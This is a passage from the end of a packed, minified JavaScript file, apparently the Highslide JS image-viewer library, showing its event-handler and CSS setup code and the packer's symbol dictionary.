c1=m.5c;q(m.1H){(A(){1Y{R.3t.c2('11')}22(e){4E(9Z.bZ,50);D}m.3B()})()}m.2a(R,'bw',m.3B);m.2a(1O,'a7',m.3B);m.2a(R,'3B',A(){q(m.6a||m.3I){u G=m.1b('G',{T:'bU/7x'},H,R.2N('bV')[0]);A 5t(7i,79){q(!m.1H){G.2C(R.bW(7i+\" {\"+79+\"}\"))}I{u Z=R.a4[R.a4.S-1];q(1u(Z.5t)==\"61\")Z.5t(7i,79)}}A 4o(U){D'a5( ( ( aa = R.3t.'+U+' ? R.3t.'+U+' : R.58.'+U+' ) ) + \\'F\\' );'}q(m.6a)5t('.L 1w','3W: 66('+m.4e+m.6a+'), 69 !bE;');5t('.L-2c-B',(m.4m||(m.1H&&R.68=='7e'))?'1i: 2n; '+'11:'+4o('5r')+'16:'+4o('5o')+'M:'+4o('7g')+'1a:'+4o('a9'):'1i: bz; M: 26%; 1a: 26%; 11: 0; 16: 0')}});m.2a(1O,'3T',A(){m.6u();q(m.2c)K(u i=0;i<m.2c.6x.S;i++){u 3x=m.2c.6x[i],z=m.2f(3x);z.4Z(3x);q(3x.1A=='2i')z.1e.2i.4h()}});m.2a(R,'6y',A(e){m.6v={x:e.6t,y:e.6q}});m.2a(R,'a8',m.6Q);m.2a(R,'a6',m.6Q);m.2a(R,'3B',m.6B);m.2a(1O,'a7',m.aq)}",62,815,"||||||||||||||||||||this||hs||||if||||var|||||exp|function|size|el|return|pos|px|style|null|else|true|for|highslide|width|get|overlay|key|wrapper|document|length|type|prop|className|expanders|div|setStyles|last||left|||content||top|outline|full|lang|height|createElement|test|visibility|slideshow|false|options|els|position|dim|offset|overlayBox|Math|opacity|p1|next|hidden|display|up|btn|typeof|ss|img|overlays|zIndex|imgSize|hsId|outlineType|none|visible|undefined|src|fx|ie|scroll|case|wsize|to|id|tpos|window|op|parentNode|li|loading|upcoming|re|table|animate|href|try|new||offsetWidth|catch|close|event||100||match|span|addEventListener|container|viewport|imgPad|replace|getExpander|target|td|thumbstrip|slideshowGroup|class|arr|dimmer|absolute|hiddenBy|tgt|controls|ratio|minSize|justify|tblPos|easing|title|auto|push|image|elem|xSize|appendChild|expand|sg|onclick|p2|xpos|pause|right|in|dragArgs|groups|getElementsByTagName|marginMin|innerHTML|params|lastX|lastY|min|name|contentType|transitions|useBox|previous|overflow|args|opt||||elPos|graphic||||step|changed|delta|func|play|isX|val|tb|move|offsetHeight|number|ucwh|extend|anchor|wh|outlineWhileAnimating|autoplay|focusKey|duration|documentElement|hasDragged|yp1|styles|node|cell|expKey|opera|ready|ySize|dur|isImage|tree|timers|xp1|dimmingOpacity|tr|custom|clientSize|invPos|setPosition|center|pendingOutlines|bottom|tgtArr|discardElement|resize|uaVersion|now|cursor|unit|start|marginMax||enable|crossfade|onLoad|clone|active|anchors|tbody|overlayId|offsetLeft|focus|createOverlay|dom|ypos|graphicsDir|fitsize|fadeBox|selectThumb|relToVP|navigator|zIndexCounter|while|ieLt7|styleRestoreCursor|fix|marginLeft|preventDefault|sizeOverlayBox|block|safari|removeEventListener|end|images|tagName|disable|attribs|mode|allowReduce|cur|page|setTimeout|moveOnly|round|Id|domCh|9999px|idCounter|getParam|minHeight|fac|trans|all|preloadTheseImages|above|isExpanded|padToMinWidth|minWidth|allowSizeReduction|Outline|getNode|on|positionOverlay||slideshows|iebody|250|max|opos|xsize|buttons|body|prototype|blurExp|setAttribute|Expander|getParams|break|numberPosition|fade|owner|userAgent|group|param|credits|filter|afterClose|scrollTop|uclt|restoreCursor|scrollLeft|ysize|addRule|doShowHide|matches|destroy|curTblPos|geckoMac|self|showHideElements|curAnim|offX|ximgPad|hsKey|dir|RegExp|gotoEnd|yimgPad|lt|toLowerCase|onLoadStarted|Dimension|wrapperKey|cancelLoading|oDiv|dragHandler|isHsAnchor|dX|complete|onload|html|getPosition|afterExpand|keyHandler|maxWidth|hideOnMouseOut|object|preloadFullImage|fullExpandLabel|langDefaults|add|url|panel|compatMode|pointer|expandCursor|below|destroyOverlays|marker|adj|topmostKey|parseInt|doFullExpand|previousOrNext|disabled|minTblPos|expOnly|getAnchorIndex|overlayWidth|os|over|clientY|heading|onReady|clientX|getPageSize|mouse|marginTop|childNodes|mousemove|offY|thumbsUserSetId|getAnchors|tId|overrides|init|continuePreloading|ul|getAdjacentAnchor|parseFloat|current|transit|getSrc|isReady|Text|margin|topZ|mouseClickHandler|maxsize|clones|types|hasMovedMin|activeLeft|markerPos|parent|activeRight|parOff||easeOutQuad|scrollDown|calcBorders|cloneNode||Click|showLoading|loadingPosXfade|dec|names|expandDuration|startOff|endOff|BackCompat|arrow|clientWidth|from|sel|calcExpanded|calcThumb|Create|other|mX|scrollUp|mY|connectOutline|yp2|props|oPos|loadingPos|dimmingDuration|xp2|css|floatMode|scrollBy|restoreDuration|thumbnailId|changeSize|genOverlayBox|wrapperClassName|moveTo|string|garbageBin|done|distance|startTime|state|error|restoreTitle|keydown|keypress|relatedTarget|fullExpandTitle|update|mouseIsOver|numberOfImagesToPreload|setSize|srcElement|dY|resizeTo|isClosing|ie6|doWrapper|setPos|blur|undim|updateAnchors|defaultView|osize|getWrapperKey|hasFocused|element|hasAlphaImageLoader|middle|align|ucrb|relative|openerTagNames|pThis|origProp|Slideshow|dragByHeading|timerId|orig|JS|_default|and|200|Next|Highslide|fixedControls|call|ltr|contentLoaded|Move|easeInQuad|getTime|loadingText|loadingOpacity|Pause|Play|Close|Previous|Date|loadingTitle|spacebar|pauseTitle|onGraphicLoad|alpha|clickX|offsetParent|clickY|appendTo|nopad|thumb|png|pow|background|form|enableKeyListener|switch|rb|dimmingGeckoFix|toUpperCase|hide|focusTopmost|vis|offsetTop|allowMultipleInstances|tag|maxHeight|pauseText||nextTitle|nextText|wrapperMouseHandler|detachEvent|previousText|playTitle|playText|moveTitle|moveText|targetY|headingOverlay|captionOverlay|rv|targetX|closeText|fullExpandText|preloadGraphic|closeTitle|previousTitle|getComputedStyle|getNumber|showCredits|getInline|getOverlays|rightpanel|marginBottom|writeCredits|gotOverlays|javascript|fullExpandPosition|createFullExpand|showOverlays|doPanels|marginRight|leftpanel|indexOf|focusTitle|clearsY|clearsX|getPropertyValue|getAttribute|hand|reuseOverlay|offsetX|offsetY|relativeTo|cssDirection|direction|reOrder|getControls|returnValue|arguments|detail|wheelDelta|horizontal|stripItemFormatter|styleSheets|expression|mouseup|load|mousedown|clientHeight|ignoreMe|Height|Width|repeat|sls|checkFirstAndLast|getElementByClass|replaceLang|skin|hitSpace|wait|Right|Bottom|Top|Left|Thumbstrip|preloadImages|fullExpandOpacity||ximgSize|preloadNext|prepareNextOutline|easingClose|newImg|transitionDuration|border|Eval|_|creditsTarget|nextSibling|show|oldImg|yimgSize|creditsHref|fitOverlayBox|creditsPosition|toString|525|initSlideshow|after|creditsText|creditsTitle|hideIframes|Safari|overlayOptions|Overlay|tmpMin|correctRatio|fadeInOut|hideSelects|addOverlay|Gecko|DOMMouseScroll|120|headingText|headingId|headingEval|Trident|ra|it|Macintosh|preserveContent|float|pageYOffset|pageXOffset|innerHeight|mgnRight|flushImgSize|blockRightClick|geckodimmer|dimming|oncontextmenu|innerWidth|inner|captionEval|padding|onmousewheel|mousewheel|removeAttribute|pI|currentStyle|down|firstChild|getElementById|DOMContentLoaded|Image||fixed|Resize|resizeTitle|of|click|important|Use|drag|esc|homepage|front|bring|cancel|Loading|Expand|actual|the|Go|Powered|keys|split|text|HEAD|createTextNode|shadow|imageCreate|callee|captionId|HsExpander|doScroll|drop|fit|zoomout|zoomin|graphics|1001|outlineStartOffset|_self||com|http|captionText|keyCode|attachEvent|collapse|removeChild|allowSimultaneousLoading|cellSpacing|borderCollapse|lineHeight|toElement|dragSensitivity|dynamicallyUpdateAnchors|floor|mouseover|fromElement|interval|linearTween|splice|setInterval|clearInterval|eval|default|200px|readyState|abs|vendor|500|KDE|caption|isHtml|useControls|reuse|progid|DXImageTransform|outlines|sqrt|registerOverlay|clip|Microsoft|AlphaImageLoader|clearTimeout|IFRAME|stl|SELECT|sizingMethod|scale|addSlideshow|outlinesDir|hasHtmlExpanders|xpand|onmouseout|onmouseover|rect|fontSize|location|button|htmlE".split("|"),0,{}));